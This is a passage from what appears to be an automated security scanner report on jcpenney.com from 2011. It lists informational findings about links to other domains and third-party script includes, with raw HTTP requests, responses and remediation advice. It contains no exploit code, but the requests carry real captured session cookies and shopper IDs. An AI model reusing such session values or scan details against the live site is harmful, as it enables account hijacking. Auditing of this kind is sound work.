marginheight="0" marginwidth="0" topmargin="0" leftmargin="0"&gt;</span>&lt;/iframe&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="6.7">6.7. http://www5.jcpenney.com/jcp/X6E.aspx</span>
&nbsp;<a class="PREVNEXT" href="#6.6">previous</a>
&nbsp;<a class="PREVNEXT" href="#6.8">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/X6E.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>|72384</li></ul>The response contains the following links to other domains:<ul><li>http://e.invodo.com/3.0<wbr>/js/invodo.js?a=jcpenney<wbr>.com</li><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li><li>http://switch.redcated<wbr>/iaction/chijcp<wbr>_AOProductPageEnsemble_4</li><li>http://www.facebook.com<wbr>/sharer.php?u=http%3a%2f<wbr>%2fwww.jcpenney.com%2fjcp<wbr>%2fX6E.aspx%3fGrpTyp<wbr>%3dENS%26ItemID%3d1a6ddbd<wbr>%26cmsitelet%3dtrue<wbr>%26cmcatid%3dPPRELATED<wbr>-FACEBOOK&amp;t=JCPenney+%3a<wbr>+400TC+WrinkleGuard<wbr>+Bedding+Collection</li><li>http://www.myspace.com<wbr>/index.cfm?fuseaction<wbr>=postto&amp;u=http%3a%2f<wbr>%2fwww.jcpenney.com%2fjcp<wbr>%2fX6E.aspx%3fGrpTyp<wbr>%3dENS%26ItemID%3d1a6ddbd<wbr>%26cmsitelet%3dtrue<wbr>%26cmcatid%3dPPRELATED<wbr>-MYSPACE&amp;t=JCPenney+%3a<wbr>+400TC+WrinkleGuard<wbr>+Bedding+Collection&amp;c=&amp;l=</li><li>http://www.sephora.com/rd<wbr>.jhtml?page=http%3A%2F<wbr>%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-sites-bedding</li><li>http://www.stylehive.com<wbr>/savebookmark/index.htm<wbr>?url=http%3a%2f%2fwww<wbr>.jcpenney.com%2fjcp%2fX6E<wbr>.aspx%3fGrpTyp%3dENS<wbr>%26ItemID%3d1a6ddbd<wbr>%26cmsitelet%3dtrue<wbr>%26cmcatid%3dPPRELATED<wbr>-STYLEHIVE</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>|72384 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Cache-Control: private<br>Expires: Sat, 26 Feb 2011 16:57:16 GMT<br>Content-Type: text/html; charset=utf-8<br>Cteonnt-Length: 243263<br>Vary: Accept-Encoding<br>Date: Sat, 26 Feb 2011 04:57:16 GMT<br>Connection: close<br>Connection: Transfer-Encoding<br>Content-Length: 243263<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;title&gt;JCPenney : 400TC WrinkleGuard Bedding Collection&lt;/title&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta content="Microsoft Visual Studio .NET 7.1"<br><b>...[SNIP]...</b><br>&lt;/script&gt;<br>            <br>             &nbsp;&nbsp;&nbsp;<br> &nbsp;&nbsp;&nbsp;        <span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://e.invodo.com<wbr>/3.0/js/invodo.js?a<wbr>=jcpenney.com"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;BODY BGCOLOR="#ffffff" LEFTMARGIN="4" MARGINWIDTH="4" MARGINHEIGHT="4" TOPMARGIN="4" &gt;<br> &nbsp;&nbsp;&nbsp;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div id="pbRepeater_ctl01<wbr>_pbLinkDiv"&gt;<span class="HIGHLIGHT">&lt;a id="pbRepeater_ctl01<wbr>_pbLink" onClick="cmCreatePag<wbr>eviewTag('Sephora (40713)', '40713')" href="http://www.sephora<wbr>.com/rd.jhtml?page=http<wbr>%3A%2F%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-sites-bedding"&gt;</span>&lt;img id="pbRepeater_ctl01<wbr>_pbImage" tabindex="302" title="Sephora" src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/brands/0900631b819bc284B<wbr>.gif" alt="Sephora" style="border-width:0px;" /&gt;<br><b>...[SNIP]...</b><br>&lt;td&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a href="http://www.facebook<wbr>.com/sharer.php?u=http%3a<wbr>%2f%2fwww.jcpenney.com<wbr>%2fjcp%2fX6E.aspx<wbr>%3fGrpTyp%3dENS%26ItemID<wbr>%3d1a6ddbd%26cmsitelet<wbr>%3dtrue%26cmcatid<wbr>%3dPPRELATED-FACEBOOK&amp;t<wbr>=JCPenney+%3a+400TC<wbr>+WrinkleGuard+Bedding<wbr>+Collection" id="socialbookmark<wbr>_facebook" title="Share on Facebook" target="_blank" onClick="cmCreatePag<wbr>eviewTag('FACEBOOK',<wbr>'PPRELATED-FACEBOOK',''<wbr>,null,'',null,null,'','N'<wbr>,'','','');" tabindex="2180"&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;img src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/seasonal/colorchange<wbr>/facebook_icon.gif" id="img_socialbookmark<wbr>_facebook" border="0" width="14" height="14" title="Share on Facebook" alt="<br><b>...[SNIP]...</b><br>&lt;td&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a href="http://www.myspace<wbr>.com/index.cfm?fuseaction<wbr>=postto&amp;u=http%3a%2f<wbr>%2fwww.jcpenney.com%2fjcp<wbr>%2fX6E.aspx%3fGrpTyp<wbr>%3dENS%26ItemID%3d1a6ddbd<wbr>%26cmsitelet%3dtrue<wbr>%26cmcatid%3dPPRELATED<wbr>-MYSPACE&amp;t=JCPenney+%3a<wbr>+400TC+WrinkleGuard<wbr>+Bedding+Collection&amp;c=&amp;l=<wbr>" id="socialbookmark<wbr>_myspace" title="Add to MySpace" target="_blank" onClick="cmCreatePag<wbr>eviewTag('MYSPACE',<wbr>'PPRELATED-MYSPACE',''<wbr>,null,'',null,null,'','N'<wbr>,'','','');" tabindex="2185"&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;img src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/seasonal/colorchange<wbr>/myspace_icon.gif" id="img_socialbookmark<wbr>_myspace" border="0" width="14" height="14" title="Add to MySpace" alt="Add t<br><b>...[SNIP]...</b><br>&lt;td&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a href="http://www<wbr>.stylehive.com/saveb<wbr>ookmark/index.htm?url<wbr>=http%3a%2f%2fwww<wbr>.jcpenney.com%2fjcp%2fX6E<wbr>.aspx%3fGrpTyp%3dENS<wbr>%26ItemID%3d1a6ddbd<wbr>%26cmsitelet%3dtrue<wbr>%26cmcatid%3dPPRELATED<wbr>-STYLEHIVE" id="socialbookmark<wbr>_stylehive" title="Add to Stylehive" target="_blank" onClick="cmCreatePag<wbr>eviewTag('STYLEHIVE',<wbr>'PPRELATED-STYLEHIVE',''<wbr>,null,'',null,null,'','N'<wbr>,'','','');" tabindex="2190"&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;img src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/seasonal/colorchange<wbr>/stylehive_icon.gif" id="img_socialbookmark<wbr>_stylehive" border="0" width="14" height="14" title="Add to Stylehive" alt=<br><b>...[SNIP]...</b><br>&lt;td&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a href="http://www.facebook<wbr>.com/sharer.php?u=http%3a<wbr>%2f%2fwww.jcpenney.com<wbr>%2fjcp%2fX6E.aspx<wbr>%3fGrpTyp%3dENS%26ItemID<wbr>%3d1a6ddbd%26cmsitelet<wbr>%3dtrue%26cmcatid<wbr>%3dPPRELATED-FACEBOOK&amp;t<wbr>=JCPenney+%3a+400TC<wbr>+WrinkleGuard+Bedding<wbr>+Collection" id="socialbookmark<wbr>_facebook2" title="Share on Facebook" target="_blank" onClick="cmCreatePag<wbr>eviewTag('FACEBOOK',<wbr>'PPRELATED-FACEBOOK',''<wbr>,null,'',null,null,'','N'<wbr>,'','','');" tabindex="2380"&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;img src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/seasonal/colorchange<wbr>/facebook_icon.gif" id="img_socialbookmark<wbr>_facebook2" border="0" width="14" height="14" title="Share on Facebook" alt=<br><b>...[SNIP]...</b><br>&lt;td&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a href="http://www.myspace<wbr>.com/index.cfm?fuseaction<wbr>=postto&amp;u=http%3a%2f<wbr>%2fwww.jcpenney.com%2fjcp<wbr>%2fX6E.aspx%3fGrpTyp<wbr>%3dENS%26ItemID%3d1a6ddbd<wbr>%26cmsitelet%3dtrue<wbr>%26cmcatid%3dPPRELATED<wbr>-MYSPACE&amp;t=JCPenney+%3a<wbr>+400TC+WrinkleGuard<wbr>+Bedding+Collection&amp;c=&amp;l=<wbr>" id="socialbookmark<wbr>_myspace2" title="Add to MySpace" target="_blank" onClick="cmCreatePag<wbr>eviewTag('MYSPACE',<wbr>'PPRELATED-MYSPACE',''<wbr>,null,'',null,null,'','N'<wbr>,'','','');" tabindex="2385"&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;img src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/seasonal/colorchange<wbr>/myspace_icon.gif" id="img_socialbookmark<wbr>_myspace2" border="0" width="14" height="14" title="Add to MySpace" alt="Add <br><b>...[SNIP]...</b><br>&lt;td&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a href="http://www<wbr>.stylehive.com/saveb<wbr>ookmark/index.htm?url<wbr>=http%3a%2f%2fwww<wbr>.jcpenney.com%2fjcp%2fX6E<wbr>.aspx%3fGrpTyp%3dENS<wbr>%26ItemID%3d1a6ddbd<wbr>%26cmsitelet%3dtrue<wbr>%26cmcatid%3dPPRELATED<wbr>-STYLEHIVE" id="socialbookmark<wbr>_stylehive2" title="Add to Stylehive" target="_blank" onClick="cmCreatePag<wbr>eviewTag('STYLEHIVE',<wbr>'PPRELATED-STYLEHIVE',''<wbr>,null,'',null,null,'','N'<wbr>,'','','');" tabindex="2390"&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;img src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/seasonal/colorchange<wbr>/stylehive_icon.gif" id="img_socialbookmark<wbr>_stylehive2" border="0" width="14" height="14" title="Add to Stylehive" alt<br><b>...[SNIP]...</b><br>&lt;noscript&gt;<span class="HIGHLIGHT">&lt;iframe src="http://switch.atdmt<wbr>.com/iaction/chijcp<wbr>_AOProductPageEnsemble_4" width="1" height="1" frameborder="0" scrolling="No" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0"&gt;</span>&lt;/iframe&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="6.8">6.8. http://www5.jcpenney.com/jcp/getjcpheaderc.aspx</span>
&nbsp;<a class="PREVNEXT" href="#6.7">previous</a>
&nbsp;<a class="PREVNEXT" href="#7.1">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/getjcpheaderc.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://www5.jcpenney.com<wbr>/jcp/getjcpheaderc.aspx<wbr>?function=getmenuitems<wbr>&amp;ver=20110225&amp;fx=3</li></ul>The response contains the following link to another domain:<ul><li>http://www.modernbride<wbr>.com/?cmAMS_T=G1&amp;cmAMS_C<wbr>=D9</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/getjcpheaderc.aspx<wbr>?function=getmenuitems<wbr>&amp;ver=20110225&amp;fx=3 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>|72384<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1Yae; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; FlashCheck=1<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Cache-Control: private<br>Expires: Sat, 26 Feb 2011 10:06:25 GMT<br>Content-Type: text/html; charset=utf-8<br>Date: Sat, 26 Feb 2011 04:57:28 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 92490<br><br><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;div id="rptTabItem_ctl00_tab<wbr>_items" class="tab_items"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;div id="rptTabItem_ctl00_Div1<wbr>" class="tab_items_body"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;div id="rptTabItem_ctl00<wbr>_rptTabItemCol_ctl00_item<wbr>_div" class="gn_n<br><b>...[SNIP]...</b><br>&lt;li id="rptTabItem_ctl08<wbr>_rptTabItemCol_ctl00<wbr>_rptTabItemColList_ctl04<wbr>_listItem" class="gn_nm_tab_items<wbr>_body_list_cat"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a id="rptTabItem_ctl08<wbr>_rptTabItemCol_ctl00<wbr>_rptTabItemColList_ctl04<wbr>_item" ID="item_4" class="gn_nm_tab_items<wbr>_body_list_cat" href="http://www<wbr>.modernbride.com/?cmAMS_T<wbr>=G1&amp;amp;cmAMS_C=D9"&gt;</span>Engagement + Wedding&lt;/a&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="7">7. Cross-domain script include</span>
&nbsp;<a class="PREVNEXT" href="#6">previous</a>
&nbsp;<a class="PREVNEXT" href="#8">next</a>
<br>
<span class="TEXT">There are 7 instances of this issue:<ul>
<li><a href="#7.1">http://www4.jcpenney.com/jcp/</a></li>
<li><a href="#7.2">http://www4.jcpenney.com/jcp/CustomerServiceSub<wbr>.aspx</a></li>
<li><a href="#7.3">http://www4.jcpenney.com/jcp/XGN.aspx</a></li>
<li><a href="#7.4">http://www4.jcpenney.com/jcp/x2.aspx</a></li>
<li><a href="#7.5">http://www5.jcpenney.com/jcp/</a></li>
<li><a href="#7.6">http://www5.jcpenney.com/jcp/X6E.aspx</a></li>
<li><a href="#7.7">http://www5.jcpenney.com/jcp/bag.aspx</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">When an application includes a script from an external domain, this script is executed by the browser within the security context of the invoking application. The script can therefore do anything that the application's own scripts can do, such as accessing application data and performing actions within the context of the current user.<br><br>If you include a script from an external domain, then you are trusting that domain with the data and functionality of your application, and you are trusting the domain's own security to prevent an attacker from modifying the script to perform malicious actions within your application.</span>
<h2>Issue remediation</h2>
<span class="TEXT">Scripts should not be included from untrusted domains. If you have a requirement which a third-party script appears to fulfil, then you should ideally copy the contents of that script onto your own domain and include it from there. If that is not possible (e.g. for licensing reasons) then you should consider reimplementing the script's functionality within your own code.</span>
<br><br><hr><span class="BODH1" id="7.1">7.1. http://www4.jcpenney.com/jcp/</span>
